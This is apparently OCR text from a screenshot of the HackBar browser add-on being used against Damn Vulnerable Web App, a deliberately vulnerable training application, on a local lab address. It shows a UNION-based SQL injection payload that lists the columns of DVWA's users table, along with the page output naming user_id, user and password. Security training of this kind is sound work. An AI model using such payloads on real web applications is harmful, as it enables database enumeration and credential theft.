 Encryption Encoding Other HackBar v1
Load URL
Split URL
Execute
http://192.168.1.121/dvwa/vulnerabilities/sqli/?id=' union select table_name,column_name from
information_schema.columns where table_schema='dvwa' and table_name='users'--+%27%27&
Submit=Submit#
Post data Referrer User Agent Cookies
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
0Link Misc图片的解密方法_百度 Damn Vulnerable Web App 附加组件管理器 Proxy Switcher
192.168.1.121/dvwa/vulnerabilities/sqli/?id=' union select table_na
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select table_name,column_name from information_schema.columns wher
First name: users
Surname: user_id
ID: ' union select table_name,column_name from information_schema.columns wher
First name: users
Surname: first_name
ID: ' union select table_name,column_name from information_schema.columns wher
First name: users
Surname: last_name
ID: ' union select table_name,column_name from information_schema.columns wher
First name: users
Surname: user
ID: ' union select table_name,column_name from information_schema.columns wher
First name: users
Surname: password
ID: ' union select table_name,column_name from information_schema.columns wher
First name: users
Surname: avatar